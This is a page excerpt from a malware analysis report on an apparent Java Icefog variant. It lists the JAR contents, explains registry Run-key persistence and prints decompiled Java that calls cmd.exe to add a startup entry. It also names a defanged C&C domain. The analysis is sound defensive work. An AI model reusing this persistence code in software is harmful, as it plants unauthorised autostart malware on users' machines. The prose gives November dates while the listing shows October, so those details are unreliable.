Date Time Attr Size Compressed Name
---------- --- ------ ------ ------------
2012-10-30 16:47:50 ..... 129 115 META-INF/MANIFEST.MF
2012-10-30 16:47:50 ..... 259 206 META-INF/B8228E45.SF
2012-10-30 16:47:50 ..... 5365 3610 META-INF/B8228E45.RSA
2010-10-29 22:44:06 ..... 7726 4226 JavaTool.class
This means that the JAR file was most likely created on 30th November 2012, while the main class JavaTool.class was compiled two years before that, on 29th November 2010.
Upon startup, it tries to register itself as a startup entry to achieve persistence. The module writes a registry value to ensure it is automatically started by Windows:
[HKEY_CURRENT_USERsoftwaremicrosoftwindowscurrentversionrun]
JavaUpdate=%TEMP%update.jar
It is worth noting that the module does not copy itself to that location. It is possible that the missing file “policyapplet.jar” contains the parts of the installation routine.
public static void main(String args[]) throws Exception { System.out.println("enter info main"); if(args.length > 0) { parminfo = args[0]; System.out.println(parminfo); } try { String s2 = (new StringBuilder()).append(System.getProperty("java.io.tmpdir" )).append("update.jar").toString(); String s1 = (new StringBuilder("reg add hkcu\\software\\microsoft\\windows\\ currentversion\\run /v JavaUpdate /t REG_SZ /d ")).append(s2).toString(); Runtime.getRuntime().exec((new StringBuilder("cmd.exe /c ")).append(s1).toSt ring());
Next, it enters a loop where it keeps calling its main C&C function, with a delay of 1000ms. The main loop contacts the well known Icefog C&C server – “www.lingdona[dot]com/news” and interacts with it.
5/8